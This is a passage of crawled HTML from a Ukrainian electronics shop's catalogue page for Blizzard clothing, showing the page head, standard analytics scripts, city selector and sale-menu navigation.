

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telemart.ua/clothes/blizzard/
body_size: 39317
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8"/>

    <meta name="theme-color" content="#a2c617">
    <link rel="icon" type="image/png" href="/theme/main/i/icons/icon-128x128.png" />
    <link rel="apple-touch-icon" href="/theme/main/i/icons/icon-192x192.png">
    <meta name="apple-mobile-web-app-status-bar" content="#a2c617">
    <link rel="icon" type="image/vnd.microsoft.icon" href="/theme/main/i/icons/favicon.ico" />
    <link rel="shortcut icon" type="image/x-icon" href="/theme/main/i/icons/favicon.ico" />
        <link rel="manifest" href="/manifest.json"  crossorigin="use-credentials">

    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" as="style" />
    <link rel="preload" href="https://telemart.ua/theme/main/i/container.svg?v=3" as="image" />

    <meta http-equiv="content-language" content="ru">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">

    <link rel="alternate" hreflang="uk" href="https://telemart.ua/ua/clothes/blizzard/" />
        <link rel="alternate" hreflang="ru" href="https://telemart.ua/clothes/blizzard/" />


    <script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://telemart.ua/",
                "name": "Главная"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://telemart.ua/clothes/",
                "name": "Одежда"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://telemart.ua/clothes/blizzard/",
                "name": "Blizzard"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "WebSite",
    "url": "https://telemart.ua/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https://telemart.ua/search/{search_term_string}/"
        },
        "query-input": "required name=search_term_string"
    }
}</script>


    <title>Одежда Blizzard (Близзард) | Купить Одежда Blizzard по выгодной цене в TELEMART</title>
    <meta name="description" content="【ТЕЛЕМАРТ】Купить Одежда Blizzard (Близзард) в Украине, Киеве. ✅ НИЗКАЯ ЦЕНА + Скидки + Акции + Trade-In ❱ Характеристики, отзывы и обзоры 【Одежда Blizzard (Близзард)】 ⭐ Официальная гарантия ⚡ Доставка по Украине ✈ Самовывоз">
<meta name="robots" content="index,follow">
<link href="https://telemart.ua/clothes/blizzard/" rel="canonical">
<link href="/theme/main/styles/basics/header.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/basics/footer.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/nouislider.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/select2.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/bootstrap.min.css?v=1675421392" rel="stylesheet">
<link href="/theme/main/styles/components/popup.css?v=1761751299" rel="stylesheet">
<link href="/theme/main/styles/basics/style.css?v=1764342562" rel="stylesheet">
<link href="/theme/main/styles/components/search.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/opening-hours.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick-slider-options.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper-options.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/search-short.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/thanks-page.css?v=1764342562" rel="stylesheet">
<link href="/theme/main/styles/hardevel.css?v=1763369523" rel="stylesheet">
<script>var page = 1;
var baseDir = "https:\/\/telemart.ua\/clothes\/";
var baseUrl = "https:\/\/telemart.ua\/";
var languagePrefix = "";
var imgHost = "https:\/\/img.telemart.ua";
var perPage = 48;
var orderLink = "https:\/\/telemart.ua\/order\/";
var paymentsLink = "https:\/\/telemart.ua\/content\/payment.html";
var userId = null;</script>    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==">

    

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W6293D6');</script>
    <!-- End Google Tag Manager -->
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <script>
        window.dataLayer = window.dataLayer || [];
    </script>

    <script>
        !function (t, e, c, n) {
            var s = e.createElement(c);
            s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';
            var r = e.scripts[0];
            r.parentNode.insertBefore(s, r);
            var f = function () {
                f.c(arguments);
            };
            f.q = [];
            f.c = function () {
                f.q.push(arguments);
            };
            t['eS'] = t['eS'] || f;
        }(window, document, 'script', 'B1F376A32185495A8ACBC80DA38822E1');
    </script>
    <script>eS('init', {RECOMS: true, TRACKING: false, APP_INBOX: true}, {getAuthTokenCallback: () => esputnikAuth(),  language: ''});</script>
    

</head>
<body class="body-catalog">
    
<div class="main">
    <div class="overlay-navi"></div>
        <a class="before-header d-sm-none d-none d-md-block" href="https://telemart.ua/videocard/filter/ref/"
        style="background-color: #A2C617;
                padding: 10px;
                font-weight: 600;
                color: #ffffff;">
        Видеокарты Factory Ref снова в наличии! Эксклюзивно в TELEMART    </a>


<header class="header">
    <div class="container">
        <div class="header-top">
    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    RU
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/ua/clothes/blizzard/" method="post">
                        <input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">UA</a>
                </li>
                    </ul>
    </div>
</div>    <div class="header-select-city">
    <button class="select-city-button" type="button" data-bs-original-title="" title=""><span>Киев</span></button>
    <div class="popover-select-city-content" id="popover-select-city-content">
        <div class="popover-city-head">Ваш город</div>
        <div class="popover-city-current">Киев</div>
        <div class="popover-city-nav">
            <button class="btn btn_primary btn_city_yes" type="button" data-id_city="1360">Да, верно</button>
            <button class="btn btn_tertiary btn_city_no" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Нет, изменить</button>
        </div>
    </div>
</div>

<div class="modal modal-w-600 modal-default-city fade" id="modalDefaultCity" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Выберите свой город</h5>
                <div class="modal-subtitle">Ми сможем рассчитать цену доставки и время для вашего города</div>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <ul class="main-cities">
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1155/clothes/blizzard/" data-id_city="1155">Винница</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1252/clothes/blizzard/" data-id_city="1252">Днепр</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1323/clothes/blizzard/" data-id_city="1323">Ивано-Франковск</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1360/clothes/blizzard/" data-id_city="1360">Киев</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1482/clothes/blizzard/" data-id_city="1482">Львов</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1621/clothes/blizzard/" data-id_city="1621">Одесса</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1855/clothes/blizzard/" data-id_city="1855">Тернополь</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1893/clothes/blizzard/" data-id_city="1893">Харьков</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1897/clothes/blizzard/" data-id_city="1897">Хмельницкий</a>
                    </li>
                                    </ul>
                <div class="city-searcher">
                    <div class="select-box">
                        <select class="select-with-search-city" id="geo_city">
                        </select>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>    <div class="block-separator"></div>
    <ul class="header-navi">
        <li class="header-navi__item" data-order="2">
            <div class="dropdown-box">
                <div class="dropdown-box__header">Покупателям</div>
                <div class="dropdown-box__content">
                    <ul class="dropdown-box__list">
                        <li><a href="https://telemart.ua/track-form/">Отследить заказ</a></li>
                        <li><a href="https://telemart.ua/content/payment-and-delivery.html">Доставка</a></li>
                        <li><a href="https://telemart.ua/content/payment.html">Оплата</a></li>
                        <li><a href="https://telemart.ua/content/warranty-and-services.html">Гарантия</a></li>
                        <li><a href="https://telemart.ua/content/return-and-exchange.html">Возврат и обмен товара</a></li>
                        <li><a href="https://telemart.ua/content/corporate.html">Корпоративным клиентам</a></li>
                        
                                                <li><a href="https://telemart.ua/content/feedback.html">Обратная связь по работе сайта</a></li>
                    </ul>
                </div>
            </div>
        </li>
        <li class="header-navi__item" data-order="4"><a class="header-navi__link header-navi__link_action" href="https://telemart.ua/promotions/">Акции</a></li>
        <li class="header-navi__item" data-order="5"><a class="header-navi__link" href="https://telemart.ua/outlet/">Уценка</a></li>
        <li class="header-navi__item" data-order="3">
            <a class="header-navi__link" href="https://telemart.ua/content/stores.html">Магазины</a>
                    </li>
        <li class="header-navi__item" data-order="6"><a class="header-navi__link" href="https://telemart.ua/content/contacts.html">Контакты</a></li>
        <li class="header-navi__item" data-order="1">
            <a class="header-navi__link header-navi__link_config" href="https://telemart.ua/assembly-start.html">Конфигуратор ПК</a>
        </li>
    </ul>
    <div class="block-separator"></div>
    <div class="header-top__column">
                <a class="btn_ghost header__btn-callback" href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a>
                        <a class="btn_ghost header__btn-callback" href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a>
                <div class="header-phones">
            <a href="tel:+380674000880">+38 (067) 400-08-80</a><span>/</span><a href="tel:+380443928494">+38 (044) 392-84-94</a>
        </div>
        <button class="btn_ghost header__btn-callback" data-bs-toggle="modal" data-bs-target="#modalCallback">Перезвоните</button>
    </div>
</div>
        <div class="header-center"><a class="header__logo" href="https://telemart.ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
            <div class="header-mobile-actions">
                <div id="mobinbox"></div>
                                <button class="btn btn_primary btn_mob-chats" data-bs-toggle="modal" data-bs-target="#modalChats" type="button"></button>
            </div>
            <div class="catalog-box">
                <div class="btn btn_primary catalog-box__btn">Каталог</div>
                    <div class="catalog-box__dropdown">
        <div class="row">
            <div class="col-lg-3">
                                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-first">
                            Каталог товаров                        </button>
                    </div>
                    <div class="nav catalog-box__navi" id="v-pills-tab" role="tablist" aria-orientation="vertical">
                        
                      <!--
                       <button class="nav-link nav-link-ny-25" id="catalog-ny25-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny25-0" type="button" role="tab" aria-controls="ny25-catalog-tab" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/ny25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/ny25.svg" alt=""></span><span class="nav-link__text">Идеи ко Дню Святого Николая</span></button>-->

                        <!--<button class="nav-link nav-link-vd-25" id="catalog-vd25-tab" data-bs-toggle="pill" data-bs-target="#catalog-vd25-0" type="button" role="tab" aria-controls="catalog-vd25-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/vd25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/vd25.svg" alt=""></span><span class="nav-link__text">Идеи к 14 февраля</span></button>-->
                        
                        <!--<button class="nav-link nav-link-friday25" id="catalog-friday25-tab" data-bs-toggle="pill" data-bs-target="#catalog-friday25-0" type="button" role="tab" aria-controls="catalog-friday25-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/></span><span class="nav-link__text">Black Friday</span></button>-->

                         <!--<button class="nav-link nav-link-ny-26" id="catalog-ny26-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny26-0" type="button" role="tab" aria-controls="catalog-ny26-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/ny26.png" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/ny26.png" alt=""/></span><span class="nav-link__text">Новогодняя распродажа</span></button>-->

                        

                        <a href="https://telemart.ua/assembly-start.html" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c0.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c0-h.svg" alt=""></span><span class="nav-link__text">Конфигуратор ПК</span></a>

                        <!--<button class="nav-link" id="catalog-gaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-gaming-0" type="button" role="tab" aria-controls="catalog-gaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Все для геймера</span></button>

                        <button class="nav-link" id="catalog-design-tab" data-bs-toggle="pill" data-bs-target="#catalog-design-0" type="button" role="tab" aria-controls="catalog-design-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c3015.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c3015-h.svg" alt=""></span><span class="nav-link__text">Все для дизайнера</span></button>

                        <button class="nav-link" id="catalog-streaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-streaming-0" type="button" role="tab" aria-controls="catalog-streaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c428.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c428-h.svg" alt=""></span><span class="nav-link__text">Все для стримера</span></button>

                        <button class="nav-link" id="catalog-business-tab" data-bs-toggle="pill" data-bs-target="#catalog-business-0" type="button" role="tab" aria-controls="catalog-business-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Все для бизнеса</span></button>-->
                        
                         

                        

                        <button class="nav-link" id="catalog-414-tab" data-bs-toggle="pill" data-bs-target="#catalog-414-0" type="button" role="tab" aria-controls="catalog-414-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c2.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c2-h.svg" alt=""></span><span class="nav-link__text">Компьютеры</span></button>

                        <button class="nav-link" id="catalog-189-tab" data-bs-toggle="pill" data-bs-target="#catalog-189-0" type="button" role="tab" aria-controls="catalog-189-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c3.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c3-h.svg" alt=""></span><span class="nav-link__text">Ноутбуки</span></button>

                        <button class="nav-link" id="catalog-396-tab" data-bs-toggle="pill" data-bs-target="#catalog-396-0" type="button" role="tab" aria-controls="catalog-396-tab0" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c1-h.svg" alt=""></span><span class="nav-link__text">Комплектующие для ПК</span></button>

                        <button class="nav-link" id="catalog-301-tab" data-bs-toggle="pill" data-bs-target="#catalog-301-0" type="button" role="tab" aria-controls="catalog-301-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c7.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c7-h.svg" alt=""></span><span class="nav-link__text">Мониторы и телевизоры</span></button>

                        <button class="nav-link" id="catalog-421-tab" data-bs-toggle="pill" data-bs-target="#catalog-421-0" type="button" role="tab" aria-controls="catalog-421-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c5.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c5-h.svg" alt=""></span><span class="nav-link__text">Периферия для ПК</span></button>
                        
                        <button class="nav-link" id="catalog-1866-tab" data-bs-toggle="pill" data-bs-target="#catalog-1866-0" type="button" role="tab" aria-controls="catalog-1866-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Консольный гейминг</span></button>

                        <button class="nav-link" id="catalog-1684-tab" data-bs-toggle="pill" data-bs-target="#catalog-1684-0" type="button" role="tab" aria-controls="catalog-1684-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c2230.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c2230-h.svg" alt=""></span><span class="nav-link__text">Мебель и аксессуары</span></button>


                        <button class="nav-link" id="catalog-1107-tab" data-bs-toggle="pill" data-bs-target="#catalog-1107-0" type="button" role="tab" aria-controls="catalog-1107-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c6.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c6-h.svg" alt=""></span><span class="nav-link__text">Сетевое оборудование</span></button>

                                               
                        <button class="nav-link" id="catalog-1869-tab" data-bs-toggle="pill" data-bs-target="#catalog-1869-0" type="button" role="tab" aria-controls="catalog-1869-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Оргтехника и ПО</span></button>

                        

                        <button class="nav-link" id="catalog-2858-tab" data-bs-toggle="pill" data-bs-target="#catalog-2858-0" type="button" role="tab" aria-controls="catalog-2858-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c30.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c30-h.svg" alt=""></span><span class="nav-link__text">Энергообеспечение</span></button>

                        
                        
                        <!--<button class="nav-link nav-link-stalker" id="catalog-stalker-tab" data-bs-toggle="pill" data-bs-target="#catalog-stalker-0" type="button" role="tab" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/s1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/s1-h.svg" alt=""></span><span class="nav-link__text">Все для S.T.A.L.K.E.R. 2</span></button>-->
                        

                        <button class="nav-link" id="catalog-3443-tab" data-bs-toggle="pill" data-bs-target="#catalog-3443-0" type="button" role="tab" aria-controls="catalog-3443-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/carryicons/logo-apple.svg" alt=""><img class="nav-link__ico-b" src="https://telemart.ua/data/carryicons/logo-apple-h.svg" alt=""></span><span class="nav-link__text">Техника Apple</span></button>

                       <button class="nav-link" id="catalog-2559-tab" data-bs-toggle="pill" data-bs-target="#catalog-2559-0" type="button" role="tab" aria-controls="catalog-2559-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c29.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c29-h.svg" alt=""></span><span class="nav-link__text">Услуги</span></button>

                       <a href="https://telemart.ua/trade-in.html" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/main/trade-in.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/content/for-trade-in.svg" alt=""></span><span class="nav-link__text">Trade-In</span></a>

                        <a href="https://telemart.ua/promotions/" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c10.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c10-h.svg" alt=""></span><span class="nav-link__text">Акции</span></a>

                        <a href="https://telemart.ua/outlet/" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c11.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c11-h.svg" alt=""></span><span class="nav-link__text">Уценка / Outlet</span></a>
                    </div>
                    
            </div>
            <div class="col-lg-9">
                <div class="tab-content" id="v-pills-tabContent">

                     <div class="tab-pane tab-pane-ny26 fade show" id="catalog-ny26-0" role="tabpanel" aria-labelledby="catalog-ny26-tab">
    <div class="catalog-box__ins">

      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Новогодняя распродажа            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/new-year-sale.html" style="display: contents;">
                        <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Новогодние скидки – время воплотить мечту!        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-01-04 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/new-year-sale.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для геймеров и стримеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для геймеров и стримеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo2410/game/" >Игровые ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/promo2410/" >Видеокарты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/promo2410/" >Процессоры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo2410/discrete/" >Игровые ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" >Консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/motherboard/filter/promo2410/" >Материнские платы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/promo2410/" >ОЗУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/promo2410/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo2410/or-game/" >Геймерские мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/promo2410/for-game/" >Игровые мыши</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo2410/for-game/" >Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo2410/gaming/" >Гарнитуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/filter/stream/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/videocapture-device/" >Карты видеозахвата</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lighting-accessories/filter/promo2410/" >Освещение для студии (панели, кольца)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/promo2410/" >Кресла для геймеров</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo2410/for-multimedia/" >ПК для дизайнеров</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo2410/for-creators/" >Ноутбуки для монтажа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/" >Графические планшеты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo2410/work-with-graphics/" >Мониторы для рботы с цветом</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/" >Внешние накопители</a></li>
                                       <li><a class="catalog-box__item-link"
